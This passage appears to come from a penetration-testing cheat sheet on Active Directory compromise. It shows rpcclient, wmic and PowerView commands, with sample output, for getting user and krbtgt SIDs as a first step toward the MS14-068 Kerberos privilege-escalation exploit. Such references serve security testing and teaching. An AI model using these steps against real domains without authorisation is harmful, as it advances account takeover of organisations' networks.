 Most common paths to AD compromise
MS14-068 (Microsoft Kerberos Checksum Validation Vulnerability)
This exploit require to know the user SID, you can use rpcclient to remotely get it or wmi if you have an access on the machine.
# remote
rpcclient $> lookupnames john.smith
john.smith S-1-5-21-2923581646-3335815371-2872905324-1107 (User: 1)
# loc
wmic useraccount get name,sid
Administrator  S-1-5-21-3415849876-833628785-5197346142-500
Guest          S-1-5-21-3415849876-833628785-5197346142-501
Administrator  S-1-5-21-297520375-2634728305-5197346142-500
Guest          S-1-5-21-297520375-2634728305-5197346142-501
krbtgt         S-1-5-21-297520375-2634728305-5197346142-502
lambda         S-1-5-21-297520375-2634728305-5197346142-1110
# powerview
Convert-NameToSid high-sec-corp.localkrbtgt
S-1-5-21-2941561648-383941485-1389968811-502
Doc: https://github.com/gentilkiwi/kekeo/wiki/ms14068